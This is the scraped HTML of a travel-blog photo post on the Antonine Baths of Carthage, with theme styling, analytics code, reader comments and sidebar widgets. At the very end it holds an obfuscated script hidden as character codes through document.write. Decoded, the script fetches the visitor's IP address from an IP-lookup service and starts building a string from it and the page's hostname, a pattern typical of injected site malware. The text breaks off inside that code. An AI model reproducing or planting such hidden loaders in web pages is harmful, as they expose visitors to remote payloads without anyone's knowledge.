.widget {font:normal 12px/1.5em Arial, sans-serif;color:#555555;border-radius:1px;-moz-border-radius:1px;-webkit-border-radius:1px;}
#tabs .inside li a, .widget_woodojo_tabs .tabbable .tab-pane li a { font:bold 12px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:#555555; }
#tabs .inside li span.meta, .widget_woodojo_tabs .tabbable .tab-pane li span.meta { font:normal 11px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:#555555; }
#tabs ul.wooTabs li a, .widget_woodojo_tabs .tabbable .nav-tabs li a { font:normal 11px/2em "Helvetica Neue", Helvetica, sans-serif;color:#555555; }
@media only screen and (min-width:768px) {
ul.nav li a, #navigation ul.rss a, #navigation .cart-contents, #navigation ul.rss { font:bold 16px/1em Arial, sans-serif;color:#ffc801; } #navigation ul.rss li a:before { color:#ffc801;}
#navigation ul.nav > li a:hover, #navigation ul.nav > li:hover a, #navigation ul.nav li ul li a { color:#ffffff!important; }
#navigation ul.nav > li a:hover, #navigation ul.nav > li:hover, #navigation ul.nav li ul {background-color:#000000!important}
#navigation ul.nav li ul  { border: 0px solid #dbdbdb; }
#navigation ul.nav > li > ul  { left: 0; }
#navigation ul.nav > li  { border-right: 0px solid #dbdbdb; }#navigation ul.nav > li > ul  { left: 0; }
#navigation ul.nav li.current_page_item a, #navigation ul.nav li.current_page_parent a, #navigation ul.nav li.current-menu-ancestor a, #navigation ul.nav li.current-cat a, #navigation ul.nav li.current-menu-item a { background-color:#000000; }
#navigation ul.nav li.current_page_item a, #navigation ul.nav li.current_page_parent a, #navigation ul.nav li.current-menu-ancestor a, #navigation ul.nav li.current-cat a, #navigation ul.nav li.current-menu-item a { color:#ffc801; }
#navigation  { box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; }#navigation ul li:first-child, #navigation ul li:first-child a { border-radius:1px 0 0 1px; -moz-border-radius:1px 0 0 1px; -webkit-border-radius:1px 0 0 1px; }
#navigation {background:#000000;border-top:0px solid #dbdbdb;border-bottom:0px solid #dbdbdb;border-left:0px solid #dbdbdb;border-right:0px solid #dbdbdb;border-radius:1px; -moz-border-radius:1px; -webkit-border-radius:1px;}
#top, #top ul.nav li ul li a:hover { background:#000000;}
#top ul.nav li a:hover, #top ul.nav li.current_page_item a, #top ul.nav li.current_page_parent a,#top ul.nav li.current-menu-ancestor a,#top ul.nav li.current-cat a,#top ul.nav li.current-menu-item a,#top ul.nav li.sfHover, #top ul.nav li ul, #top ul.nav > li:hover a, #top ul.nav li ul li a { color:#ffffff!important;}
#top ul.nav li a:hover, #top ul.nav li.current_page_item a, #top ul.nav li.current_page_parent a,#top ul.nav li.current-menu-ancestor a,#top ul.nav li.current-cat a,#top ul.nav li.current-menu-item a,#top ul.nav li.sfHover, #top ul.nav li ul, #top ul.nav > li:hover { background:#000000;}
#top ul.nav li a { font:bold 12px/1.6em Arial, sans-serif;color:#ffc801; }
#top ul.nav li.parent > a:after { border-top-color:#ffc801;}
}
#footer, #footer p { font:normal 13px/1.4em "Helvetica Neue", Helvetica, sans-serif;color:#999999; }
#footer {background-color:#000000;border-top:0px solid #dbdbdb;border-bottom:0px solid ;border-left:0px solid ;border-right:0px solid ;border-radius:1px; -moz-border-radius:1px; -webkit-border-radius:1px;}
.magazine #loopedSlider .content h2.title a { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
.magazine #loopedSlider .content .excerpt p { font:normal 12px/1.5em Arial, sans-serif;color:#cccccc; }
.magazine .block .post .title, .magazine .block .post .title a { font:bold 18px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }
.business #loopedSlider .content h2 { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
.business #loopedSlider .content h2.title a { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
#wrapper .business #loopedSlider .content p { font:normal 12px/1.5em Arial, sans-serif;color:#cccccc; }
.archive_header { font:bold 18px/1em Arial, sans-serif;color:#222222; }
.archive_header {border-bottom:1px solid #e6e6e6;}
.archive_header .catrss { display:none; }
</style>

<!-- Custom Favicon -->
<link rel="shortcut icon" href="https://www.theaussienomad.com/favicon.ico"/>
<!-- Options Panel Custom CSS -->
<style type="text/css">
div#jp-relatedposts h3.jp-relatedposts-headline em:before {
	border: none;
}

div#jp-relatedposts h3.jp-relatedposts-headline em {
	font-size: 20px;
}

div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
	background: none;
	font-weight: 700;
	font-size: 16px;
}
</style>


<!-- Woo Shortcodes CSS -->
<link href="https://www.theaussienomad.com/wp-content/themes/canvas/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="https://www.theaussienomad.com/wp-content/themes/canvas/custom.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet In Child Theme -->
<link href="https://www.theaussienomad.com/wp-content/themes/theaussienomad/custom.css" rel="stylesheet" type="text/css" />

<!-- Theme version -->
<meta name="generator" content="The Aussie Nomad 1.0" />
<meta name="generator" content="Canvas 5.3.0" />
<meta name="generator" content="WooFramework 6.2.9" />

<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

<!--  Mobile viewport scale -->
<meta content="initial-scale=1.0, maximum-scale=1.0, user-scalable=yes" name="viewport"/>
<meta name="p:domain_verify" content="1d168726462fc6feb4562c4c8d803279"/>
<meta name="alexaVerifyID" content="bT2m11eWc-xYwPh-frq-rGGUm9E"/>
<meta name="blogcatalog" content="9BC10179122" /> 
  	<meta name="verify-postrank" content="f4wm626" />
  	<meta property="fb:page_id" content="307335651725" />
  	
  	<link rel="openid.server" href="https://www.myopenid.com/server" />
  	<link rel="openid.delegate" href="https://theaussienomad.myopenid.com/" />
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.1/css/font-awesome.css" rel="stylesheet">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&appId=142223335832079&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-862487-4']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


</head>
<body class="wp-singular post-template-default single single-post postid-5423 single-format-standard wp-theme-canvas wp-child-theme-theaussienomad unknown alt-style-default has-lightbox one-col width-1050 one-col-1050">
	<div id="top">
		<div class="col-full">
			<h3 class="top-menu">top</h3><ul id="top-nav" class="nav top-navigation fl"><li id="menu-item-6936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6936"><a href="https://www.theaussienomad.com/">Home</a></li>
<li id="menu-item-7075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7075"><a href="https://www.theaussienomad.com/real-time-blogging-wall/">Real Time Blogging Wall</a></li>
<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a href="https://www.theaussienomad.com/post-archive-travel-map/">Post Archive Travel Map</a></li>
<li id="menu-item-6937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6937"><a href="https://www.theaussienomad.com/archives/">Archives</a></li>
<li id="menu-item-6940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6940"><a href="https://www.theaussienomad.com/about/">About</a></li>
<li id="menu-item-6938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6938"><a href="https://www.theaussienomad.com/contact/">Contact</a></li>
</ul>		</div>
	</div><!-- /#top -->
<div id="wrapper">

	<div id="inner-wrapper">

	<h3 class="nav-toggle icon"><a href="#navigation">Navigation</a></h3>

	<header id="header" class="col-full">

		<div id="logo">
<a href="https://www.theaussienomad.com/" title="wander for distraction, travel for fulfillment"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/12/header2.png" alt="The Aussie Nomad" /></a>
<span class="site-title"><a href="https://www.theaussienomad.com/">The Aussie Nomad</a></span>
<span class="site-description">wander for distraction, travel for fulfillment</span>
</div>

	</header>
	<nav id="navigation" class="col-full" role="navigation">

	<section class="menus">

	
	<a href="https://www.theaussienomad.com" class="nav-home"><span>Home</span></a>

	<h3>nav</h3><ul id="main-nav" class="nav fl"><li id="menu-item-6917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6917"><a href="https://www.theaussienomad.com/category/travel-thoughts/">Travel Thoughts</a></li>
<li id="menu-item-6918" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6918"><a href="https://www.theaussienomad.com/category/featured-photos/">Featured Photos</a></li>
<li id="menu-item-6919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6919"><a href="https://www.theaussienomad.com/category/travel-tips/">Travel Tips</a></li>
<li id="menu-item-6920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6920"><a href="https://www.theaussienomad.com/category/vegemite-challenge/">Vegemite Challenge</a></li>
</ul>	</section><!-- /.menus -->

	<a href="#top" class="nav-close"><span>Return to Content</span></a>

</nav>
       
    <!-- #content Starts -->
	    <div id="content" class="col-full">
    
    	<div id="main-sidebar-container">    

            <!-- #main Starts -->
                        <div id="main">                       
<div class="post-5423 post type-post status-publish format-standard hentry category-featured-photos tag-antonine-baths tag-carthage tag-tunis tag-tunisia">
<h1 class="title">Antonine Baths of Carthage</h1><div class="post-meta"><abbr class="date time published" title="2012-02-15T20:15:27+0800">February 15, 2012</abbr>  | POSTED IN <span class="categories"><a href="https://www.theaussienomad.com/category/featured-photos/">Featured Photos</a></span>  </div>
	<div class="entry">
	    <input class="jpibfi" type="hidden"><p><a href="https://www.theaussienomad.com/wp-content/uploads/2012/02/AntonineBathsofCarthage.jpg"><img fetchpriority="high" decoding="async" src="https://www.theaussienomad.com/wp-content/uploads/2012/02/AntonineBathsofCarthage.jpg" alt="Antonine Baths of Carthage" title="Antonine Baths of Carthage" width="1000" height="750" class="aligncenter size-full wp-image-5432" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.theaussienomad.com/featured-photos/antonine-baths-of-carthage/" data-jpibfi-post-title="Antonine Baths of Carthage" data-jpibfi-src="http://www.theaussienomad.com/wp-content/uploads/2012/02/AntonineBathsofCarthage.jpg" srcset="https://www.theaussienomad.com/wp-content/uploads/2012/02/AntonineBathsofCarthage.jpg 1000w, https://www.theaussienomad.com/wp-content/uploads/2012/02/AntonineBathsofCarthage-300x225.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></p>
<p>The Antonine Baths of Carthage make up part of the 3000 year old city located approximately 15km north of Tunis in Tunisia. Wandering around the site it was amazing to see how much of the city has survived, especially some of the tile work that would have once been marvelled at by the Romans back in the day. </p>
	</div><!-- /.entry -->
	<div class="fix"></div>
<div class="post-utility"><p class="tags"><i class="icon-tag"></i> <a href="https://www.theaussienomad.com/tag/antonine-baths/" rel="tag">Antonine Baths</a>, <a href="https://www.theaussienomad.com/tag/carthage/" rel="tag">carthage</a>, <a href="https://www.theaussienomad.com/tag/tunis/" rel="tag">tunis</a>, <a href="https://www.theaussienomad.com/tag/tunisia/" rel="tag">tunisia</a></p> </div>
</div><!-- /.post -->
	        <div class="post-entries">
	            <div class="nav-prev fl"><a href="https://www.theaussienomad.com/travel-tips/moving-to-london-internet/" rel="prev"><i class="icon-angle-left"></i> Moving to London &#8211; Getting Internet</a></div>
	            <div class="nav-next fr"><a href="https://www.theaussienomad.com/travel-thoughts/visit-tunisia/" rel="next">Visit Tunisia <i class="icon-angle-right"></i></a></div>
	            <div class="fix"></div>
	        </div>

		<div id="comments">		 	<h3 id="comments-title">6 Responses to <em>Antonine Baths of Carthage</em></h3>
		 	<ol class="commentlist">
					                 
		<li class="comment even thread-even depth-1">
	    
	    	<a name="comment-24565"></a>
	      	
	      	<div id="li-comment-24565" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/557cb462c566edfab4ca22c1b5e0a5cca09434839a52703d82bd7c5d6b5179c7?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/557cb462c566edfab4ca22c1b5e0a5cca09434839a52703d82bd7c5d6b5179c7?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="http://www.thetimecrunchedtraveler.com" class="url" rel="ugc external nofollow">THE TIME-CRUNCHED TRAVELER (ELLEN)</a></span>           
	                <span class="date">February 16, 2012 at 2:02 AM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/featured-photos/antonine-baths-of-carthage/#comment-24565" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-24565">
				
				<p>Gorgeous photo!</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-24565" data-commentid="24565" data-postid="5423" data-belowelement="comment-24565" data-respondelement="respond" data-replyto="Reply to THE TIME-CRUNCHED TRAVELER (ELLEN)" aria-label="Reply to THE TIME-CRUNCHED TRAVELER (ELLEN)">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	</li><!-- #comment-## -->
	                 
		<li class="comment odd alt thread-odd thread-alt depth-1">
	    
	    	<a name="comment-24668"></a>
	      	
	      	<div id="li-comment-24668" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/00f078ba4850177a1b4f4603a6afecac2511d6fd3627103a71cee2093ad9bdaa?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/00f078ba4850177a1b4f4603a6afecac2511d6fd3627103a71cee2093ad9bdaa?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="http://www.aussieontheroad.com" class="url" rel="ugc external nofollow">CHRIS WALKER-BUSH</a></span>           
	                <span class="date">February 18, 2012 at 12:59 AM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/featured-photos/antonine-baths-of-carthage/#comment-24668" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-24668">
				
				<p>Stunning shot. Would love to visit the area myself someday.</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-24668" data-commentid="24668" data-postid="5423" data-belowelement="comment-24668" data-respondelement="respond" data-replyto="Reply to CHRIS WALKER-BUSH" aria-label="Reply to CHRIS WALKER-BUSH">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	</li><!-- #comment-## -->
	                 
		<li class="comment even thread-even depth-1">
	    
	    	<a name="comment-24724"></a>
	      	
	      	<div id="li-comment-24724" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/f1519cede83d48f98fca61903434b5542ebb8e2124fbbfd6dfd683d19240f6aa?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/f1519cede83d48f98fca61903434b5542ebb8e2124fbbfd6dfd683d19240f6aa?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="http://www.travelrinserepeat.com" class="url" rel="ugc external nofollow">JOHN</a></span>           
	                <span class="date">February 18, 2012 at 9:57 PM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/featured-photos/antonine-baths-of-carthage/#comment-24724" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-24724">
				
				<p>I think Tunisia is quickly becoming my top country in North Africa to visit due to sites like this&#8230;</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-24724" data-commentid="24724" data-postid="5423" data-belowelement="comment-24724" data-respondelement="respond" data-replyto="Reply to JOHN" aria-label="Reply to JOHN">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	</li><!-- #comment-## -->
	                 
		<li class="comment odd alt thread-odd thread-alt depth-1">
	    
	    	<a name="comment-24813"></a>
	      	
	      	<div id="li-comment-24813" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/c0bfae22030227e2a3967bcb172909e6ae2fbd0a5689c6f5d1c38f649aecc82a?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/c0bfae22030227e2a3967bcb172909e6ae2fbd0a5689c6f5d1c38f649aecc82a?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name">PHILLIPE B.</span>           
	                <span class="date">February 20, 2012 at 7:02 PM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/featured-photos/antonine-baths-of-carthage/#comment-24813" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-24813">
				
				<p>The picture is so solemn and sad. Do you think this place is haunted? Looks as if it is. Creepy but astonishing.</p>
<p>-Phillipe</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-24813" data-commentid="24813" data-postid="5423" data-belowelement="comment-24813" data-respondelement="respond" data-replyto="Reply to PHILLIPE B." aria-label="Reply to PHILLIPE B.">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	</li><!-- #comment-## -->
	                 
		<li class="comment even thread-even depth-1">
	    
	    	<a name="comment-25558"></a>
	      	
	      	<div id="li-comment-25558" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/a3786f296779b3516c5b03e1b53cd15a07fae0fa9899699a43c5e75ec15a9bc7?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/a3786f296779b3516c5b03e1b53cd15a07fae0fa9899699a43c5e75ec15a9bc7?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name">MAYAN</span>           
	                <span class="date">March 2, 2012 at 5:28 PM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/featured-photos/antonine-baths-of-carthage/#comment-25558" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-25558">
				
				<p>WOW!</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-25558" data-commentid="25558" data-postid="5423" data-belowelement="comment-25558" data-respondelement="respond" data-replyto="Reply to MAYAN" aria-label="Reply to MAYAN">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	</li><!-- #comment-## -->
	                 
		<li class="comment odd alt thread-odd thread-alt depth-1">
	    
	    	<a name="comment-47466"></a>
	      	
	      	<div id="li-comment-47466" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/9b59777bcdb17b5eb323bf1e32de8bb6cbb06a76c1ad9e81d846fbef82b6b419?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/9b59777bcdb17b5eb323bf1e32de8bb6cbb06a76c1ad9e81d846fbef82b6b419?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name">CHAWKI</span>           
	                <span class="date">September 29, 2013 at 9:26 PM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/featured-photos/antonine-baths-of-carthage/#comment-47466" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-47466">
				
				<p>Hi Everyone !</p>
<p>There are two types of sites in Carthage ( Built in 3000 BC before foundation of Rome). The first ones are ruins left from the old city of Carthage (not too much left after destruction by Rome including the famous harbor) and other Roman ruins like the Antonine Baths. Just a tip as I am Tunisian and visitors might confuse both ruins. Roman ruins are part of Tunisian history but still, I have enormous attraction to the Carthaginian ones 🙂</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-47466" data-commentid="47466" data-postid="5423" data-belowelement="comment-47466" data-respondelement="respond" data-replyto="Reply to CHAWKI" aria-label="Reply to CHAWKI">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	</li><!-- #comment-## -->
			</ol>
		 	</div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/featured-photos/antonine-baths-of-carthage/#respond" style="display:none;">Click here to cancel reply.</a></small></h3><form action="https://www.theaussienomad.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label class="hide" for="comment">Comment <span class="required">*</span></label> <textarea tabindex="4" id="comment" name="comment" cols="50" rows="10" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" class="txt" tabindex="1" value="" size="30" aria-required='true' /><label for="author">Name <span class="required">(required)</span></label> </p>
<p class="comment-form-email"><input id="email" name="email" type="text" class="txt" tabindex="2" value="" size="30" aria-required='true' /><label for="email">Email (will not be published) <span class="required">(required)</span></label> </p>
<p class="comment-form-url"><input id="url" name="url" type="text" class="txt" tabindex="3" value="" size="30" /><label for="url">Website</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='5423' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ccb548f586" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="210"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	     
            </div><!-- /#main -->
                
            <aside id="sidebar">
<div id="text-8" class="widget widget_text">			<div class="textwidget"><div id="optin">
<form action="http://rtwlabs.us7.list-manage.com/subscribe/post?u=cac44acacd799a11a0bfdf131&amp;id=57f8e5bd92" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<h2></h2>

<h2>Connect With Me</h2>

<div class="socialicons">
<a href="https://www.facebook.com/theaussienomad"><i class="fa fa-facebook"></i></a>
<a href="https://www.twitter.com/theaussienomad/"><i class="fa fa-twitter"></i></a>
<a href="https://plus.google.com/101322990246251573699/"><i class="fa fa-google-plus"></i></a>
<a href="https://instagram.com/theaussienomad"><i class="fa fa-instagram"></i></a>
<a href="https://www.pinterest.com/theaussienomad"><i class="fa fa-pinterest"></i></a>
<a href="http://feed.theaussienomad.com/theaussienomad"><i class="fa fa-rss"></i></a>

</div>
	<p>Blog updates and access to the <span style="font-weight: bold">FREE</span> newsletter full of tips and deals never before seen on the site.</p>
	<input type="email" value="Enter your email now" name="EMAIL" class="required email" id="mce-EMAIL" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">

	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>	<input type="submit" value="Sign Up Now" name="subscribe" id="mc-embedded-subscribe" class="button">
</form>
</div></div>
		</div><div id="woo_search-2" class="widget widget_woo_search"><div class="search_main">
    <form method="get" class="searchform" action="https://www.theaussienomad.com/" >
        <input type="text" class="field s" name="s" value="To search, type and hit enter" onfocus="if (this.value == 'To search, type and hit enter') {this.value = '';}" onblur="if (this.value == '') {this.value = 'To search, type and hit enter';}" />
       
        <input type="hidden" name="post_type" value="post" />    </form>    
    <div class="fix"></div>
</div>
</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/theaussienomad" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div></div>
		</div><div id="text-17" class="widget widget_text">			<div class="textwidget"><a href="https://www.theaussienomad.com/travel-tips/how-much-cost-backpack-europe/" alt="How Much Does It Cost To Backpack Europe" title="How Much Does It Cost To Backpack Europe"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/04/HowMuchDoesItCostToBackpackEurope.jpg" alt="How Much Does It Cost To Backpack Europe" width="300" height="98" style="padding: 0 0 5px 0;" /></a>
<a href="https://www.theaussienomad.com/travel-tips/youth-mobility-visa/" alt="Step By Step Guide To Youth Mobility Visa" title="Step By Step Guide To Youth Mobility Visa"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/04/StepByStepGuideToYouthMobilityVisa.jpg" alt="Step By Step Guide To Youth Mobility Visa" width="300" height="98" style="padding: 0 0 5px 0;" /></a>
<a href="https://www.theaussienomad.com/travel-tips/moving-to-london/" alt="Moving To London- Everything You Need To Know" title="Moving To London - Everything You Need To Know"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/11/MovingToLondonEverythingYouNeedToKnow.jpg" width="300" height="98" /></a></div>
		</div><div id="text-11" class="widget widget_text"><h3>Where I&#8217;ve Been</h3>			<div class="textwidget"><p><a href="https://www.theaussienomad.com/post-archive-travel-map/"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/12/GeoLocateBlogPosts1.png" width="300" height="161" /></a></p><p style="font-weight: bold">Find posts by browsing a map of the world, think of it as your own little looking glass into my travels</p>
</div>
		</div><div id="text-19" class="widget widget_text"><h3>The Aussie Nomad Has Worked With</h3>			<div class="textwidget"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/12/TheAussieNomadPartnersWith.png" width="323" height="289" /></div>
		</div></aside><!-- /#sidebar -->

		</div><!-- /#main-sidebar-container -->         

		
    </div><!-- /#content -->
	
	<footer id="footer" class="col-full">

		
		<div id="copyright" class="col-left">
			<p><p></p></p>		</div>

		<div id="credit" class="col-right">
			<p><p></p></p>		</div>

	</footer>

	
	</div><!-- /#inner-wrapper -->

</div><!-- /#wrapper -->

<div class="fix"></div><!--/.fix-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theaussienomad\/*","\/wp-content\/themes\/canvas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
    (function(f,b,g){
        var xo=g.prototype.open,xs=g.prototype.send,c;
        f.hj=f.hj||function(){(f.hj.q=f.hj.q||[]).push(arguments)};
        f._hjSettings={hjid:4694, hjsv:2};
        function ls(){f.hj.documentHtml=b.documentElement.outerHTML;c=b.createElement("script");c.async=1;c.src="//static.hotjar.com/c/hotjar-4694.js?sv=2";b.getElementsByTagName("head")[0].appendChild(c);}
        if(b.readyState==="interactive"||b.readyState==="complete"||b.readyState==="loaded"){ls();}else{if(b.addEventListener){b.addEventListener("DOMContentLoaded",ls,false);}}
        if(!f._hjPlayback && b.addEventListener){
            g.prototype.open=function(l,j,m,h,k){this._u=j;xo.call(this,l,j,m,h,k)};
            g.prototype.send=function(e){var j=this;function h(){if(j.readyState===4){f.hj("_xhr",j._u,j.status,j.response)}}this.addEventListener("readystatechange",h,false);xs.call(this,e)};
        }
    })(window,document,window.XMLHttpRequest);
</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,